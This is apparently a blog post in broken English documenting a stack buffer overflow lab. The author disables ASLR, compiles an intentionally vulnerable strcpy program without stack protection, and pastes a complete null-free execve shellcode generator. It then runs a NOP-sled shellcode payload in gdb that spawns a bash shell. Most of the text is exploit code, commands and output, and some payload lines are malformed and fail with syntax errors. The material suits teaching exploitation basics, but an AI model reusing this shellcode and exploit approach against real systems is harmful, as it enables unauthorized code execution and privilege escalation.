using the command......
root@bt:~# cat /proc/sys/kernel/random
random/ randomize_va_space
root@bt:~# cat /proc/sys/kernel/randomize_va_space
2
then type the command,,,,
root@bt:~# echo 0 > /proc/sys/kernel/randomize_va_space
root@bt:~# cat /proc/sys/kernel/randomize_va_space
0
then make syntak c + + to attack,,,,
// I am a vulneranable thing.
#include <stdio.h>
#include<string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); //vulnerable function!
return 0;
}
then we try to transmit buffer is normal,,,
root@bt:~# gdb vulnerable_1
GNU gdb (GDB) 7.1-ubuntu
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/vulnerable_1...done.
then try to run syntak,,,,,
(gdb) run $(python -c 'print "\x41" * 600')
then try to run this syntak but there is an error because of errors in writing syntak,,,,
root@bt:~# gcc -ggdb -0 vulnerable_1 -fno-stack-protector -mpreferred-stack-boundary=2 linux.c
gcc: unrecognized option '-0'
is correct then syntak,,,,
oot@bt:~# gcc -ggdb -o vulnerable_1 -fno-stack-protector -mpreferred-stack-boundary=2 linux.c
root@bt:~# gdb vulnerable_1
then i tried to run, syntak,,,,
(gdb) run $(python -c 'print "\x41" * 508')
Starting program: /root/vulnerable_1 $(python -c 'print "\x41" * 508')
then I tried to look at the EIP with the command,,,
(gdb) info register eip
then i tried looking info register,,,,
then I tried to see,,,
(gdb) x/10x $esp - 40
then I tried to see,,,
(gdb) x/10x $esp - 40
then I tried to see list,,,
(gdb) list
then I tried to see break,,,
f you haven’t noticed by now we are missing an important ,make your own shellcode ,,
/* *\ |
[] [] |
[] Shellcode Generator null byte free. [] |
[] [] |
[] Author: certaindeath [] |
[] Site: certaindeath.netii.net (at the moment under construction) [] |
[] [] |
[] This program generates a shellcode which uses the stack to store the command (and its arguments). [] |
[] Afterwords it executes the command with the system call "execve". [] |
[] [] |
[] The code is a bit knotty, so if you want to understand how it works, I've added an example of assembly at the end. [] |
[] [] |
\* */ |
#include <stdio.h> |
#include <stdlib.h> |
#include <string.h> |
#include <unistd.h> |
#include <linux/types.h> |
#define SETRUID 0 //set this to 1 if you want the shellcode to do setreuid(0,0) before the shell command |
void print_c(__u8*,int); |
void push_shc(__u8*, char*, int*); |
int main(int argc, char *argv[]){ |
char cmd[255], *a; |
FILE *c; |
int k=0, totl=(SETRUID ? 32:22), b,b1, i, tmp=0, shp=2; |
__u8
*shc,start[2]={0x31,0xc0},
end[16]={0xb0,0x0b,0x89,0xf3,0x89,0xe1,0x31,0xd2,0xcd,0x80,0xb0,0x01,0x31,0xdb,0xcd,0x80},
struid[10]={0xb0,0x46,0x31,0xdb,0x31,0xc9,0xcd,0x80,0x31,0xc0}; |
if(argc<2){ |
printf(" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n" |
"| Shellcode Generator |\n" |
"| by certaindeath |\n" |
"| |\n" |
"| Usage: ./generator <cmd> |\n" |
" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n"); |
_exit(1); |
} |
a=(char *)malloc((9+strlen(argv[1]))*sizeof(char)); |
//find the command path |
a[0]=0; |
strcat(a, "whereis "); |
strcat(a, argv[1]); |
c=popen(a, "r"); |
while(((cmd[0]=fgetc(c))!=' ')&&(!feof(c))); |
while(((cmd[k++]=fgetc(c))!=' ')&&(!feof(c))); |
cmd[--k]=0; |
if(k==0){ |
printf("No executables found for the command \"%s\".\n", argv[1]); |
_exit(1); |
} |
if(strlen(cmd)>254){ |
printf("The lenght of the command path can't be over 254 bye.\n"); |
_exit(1); |
} |
for(i=2;i<argc;i++) |
if(strlen(argv[i])>254){ |
printf("The lenght of each command argument can't be over 254 byte.\n"); |
_exit(1); |
} |
//work out the final shellcode lenght |
b=(k%2); |
b1=(b==1) ? (((k-1)/2)%2) : ((k/2)%2); |
totl+=(6+5*((k-(k%4))/4)+4*b1+7*b); |
for(i=2; i<argc;i++){ |
k=strlen(argv[i]); |
b=(k%2); |
b1=(b==1) ? (((k-1)/2)%2) : ((k/2)%2); |
totl+=(6+5*((k-(k%4))/4)+4*b1+7*b); |
} |
totl+=4*(argc-2); |
printf("Shellcode lenght: %i\n", totl); |
//build the shellcode |
shc=(__u8 *)malloc((totl+1)*sizeof(__u8)); |
memcpy(shc, start, 2); |
if(SETRUID){ |
memcpy(shc+shp, struid, 10); |
shp+=10; |
} |
if(argc>2) |
push_shc(shc, argv[argc-1], &shp); |
else |
push_shc(shc, cmd, &shp); |
memset(shc+(shp++), 0x89, 1); |
memset(shc+(shp++), 0xe6, 1); |
if(argc>2){ |
for(i=argc-2;i>1;i--) |
push_shc(shc, argv[i], &shp); |
push_shc(shc, cmd, &shp); |
} |
memset(shc+(shp++), 0x50, 1); |
memset(shc+(shp++), 0x56, 1); |
if(argc>2){ |
for(i=argc-2;i>1;i--){ |
memset(shc+(shp++), 0x83, 1); |
memset(shc+(shp++), 0xee, 1); |
memset(shc+(shp++), strlen(argv[i])+1, 1); |
memset(shc+(shp++), 0x56, 1); |
} |
memset(shc+(shp++), 0x83, 1); |
memset(shc+(shp++), 0xee, 1); |
memset(shc+(shp++), strlen(cmd)+1, 1); |
memset(shc+(shp++), 0x56, 1); |
} |
memcpy(shc+shp, end, 16); |
print_c(shc,totl); |
return 0; |
} |
void print_c(__u8 *s,int l){ |
int k; |
for(k=0;k<l;k++){ |
printf("\\x%.2x", s[k]); |
if(((k+1)%8)==0) printf("\n"); |
} |
printf("\n"); |
} |
void push_shc(__u8 *out, char *str, int *sp){ |
int i=strlen(str), k, b, b1, tmp=i; |
__u8 pushb_0[6]={0x83,0xec,0x01,0x88,0x04,0x24},pushb[6]={0x83,0xec,0x01,0xc6,0x04,0x24}; |
memcpy(out+(*sp), pushb_0, 6); |
*sp+=6; |
for(k=0;k<((i-(i%4))/4);k++){ |
memset(out+((*sp)++), 0x68, 1); |
tmp-=4; |
memcpy(out+(*sp), str+tmp, 4); |
*sp+=4; |
} |
b=(i%2); |
b1=(b==1) ? (((i-1)/2)%2) : ((i/2)%2); |
if(b1){ |
memset(out+((*sp)++), 0x66, 1); |
memset(out+((*sp)++), 0x68, 1); |
tmp-=2; |
memcpy(out+(*sp), str+tmp, 2); |
*sp+=2; |
} |
if(b){ |
memcpy(out+(*sp), pushb, 6); |
*sp+=6; |
memcpy(out+((*sp)++), str+(--tmp), 1); |
} |
} |
/* |
Here is the assembly code of a shellcode which executes the command "ls -l /dev". |
This is the method used by the shellcode generator. |
.global _start |
_start: |
xorl %eax, %eax ;clear eax |
subl $1, %esp ; "/dev" pushed into the stack with a null byte at the end |
movb %al, (%esp) |
push $0x7665642f |
movl %esp, %esi ;esp(address of "/dev") is saved in esi |
subl $1, %esp ;"-l" pushed into the stack with a null byte at the end |
movb %al, (%esp) |
pushw $0x6c2d |
subl $1, %esp ;"/bin/ls" pushed into the stack with a null byte at the end |
movb %al, (%esp) |
push $0x736c2f6e |
pushw $0x6962 |
subl $1, %esp |
movb $0x2f, (%esp) |
;now the vector {"/bin/ls", "-l", "/dev", NULL} will be created into the stack |
push %eax ;the NULL pointer pushed into the stack |
push %esi ;the address of "/dev" pushed into the stack |
subl $3, %esi ;the lenght of "-l"(with a null byte) is subtracted from the address of "/dev" |
push %esi ;to find the address of "-l" and then push it into the stack |
subl $8, %esi ;the same thing is done with the address of "/bin/ls" |
push %esi |
movb $11, %al ;finally the system call execve("/bin/ls", {"/bin/ls", "-l", "/dev", NULL}, 0) |
movl %esi, %ebx ;is executed |
movl %esp, %ecx |
xor %edx, %edx |
int $0x80 |
movb $1, %al ;_exit(0); |
xor %ebx, %ebx |
int $0x80 |
*/ |
// milw0rm.com [2009-06-29] |
shelcode is in use to exsploit,,,,
then run the command shelcode,,,,
then see the results,,,
(gdb) run $(python -c 'print "\x90"*370 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf*35')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/vulnerable_1 $(python -c 'print "\x90"*370 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf*35')
File "<string>", line 1
print "\x90"*370 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf*35
^
SyntaxError: EOL while scanning string literal ,,
then try to get to the root ,,,,,
root@bt:~# gcc -ggdb -o vulnerable_1 -fno-stack-protector -mpreferred-stack-boundary=2 linux.c
root@bt:~# gdb vulnerable_1
GNU gdb (GDB) 7.1-ubuntu
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/vulnerable_1...done.
(gdb) run $(python -c 'print "\x90"*370 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf*35')
Starting program: /root/vulnerable_1 $(python -c 'print "\x90"*370 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf*35')
File "<string>", line 1
print "\x90"*370 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf*35
then try to get to the root,,,,
Starting program: /root/vulnerable_1 $(python -c 'print "\x90"*388 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\6c\xef\xff\xbf"*35')
process 9719 is executing new program: /bin/bash
root@bt:/root# ls
root@bt:/root# ls
2.exe coba,,, hancur.py irwan.ram ninja.MPEG-4 tugas
5ad3be6543a1d7c99d66d13e1ec9faec.rtf coba.py hancur.pyy irwan.sks.zipimage ninja.VOB tugas~
69cbf00a3dc3bd141eb7f32afcfc9414-EMpgPlayer.zip cobaru. m3u hasil.py irwan.txt ninja.m3u vulnerable_1
Desktop cobaru.m3u hati.py jadwal_remidi_mhs.zip ninja.mp4 workspace
Keamanan Jarkom.pdf cy hati.py.save jarkom.save ninja.mpeg xfuzz
Nessus-4.4.1-ubuntu1010_i386.deb e3a14af6cec54f5bb9b1f7243c78c22b-vuplayersetup.exe ikilo.py jj ninja.th3u xfuzz.py
SPN-06-2011.pdf gagap.py ikilo.py.save linux.c ninja.theu xfuzz.py.save
SoftonicDownloader_for_bigant-messenger.exe gagap.py~ ini.py linuxwb.c ninja.wav xfuzz.py.save.1
VirtualBox VMs gila.py irwan.m3u loiki.py output.pdf xfuzz.py.save.2
aku.py gila.py.save irwan.pls ls wrok.png sc_generator
axu.png gila.py.save.1 irwan.plsimage nessus_report_test.nessus string_pattern.txt
bigant server.zip gila.py.save.2 irwan.py ninja.DAT test.plf
bikin.py gila.py~ irwan.py.save ninja.M2V tidak bisa.png
root@bt:/root#
============== good luck ============


















Tidak ada komentar:
Posting Komentar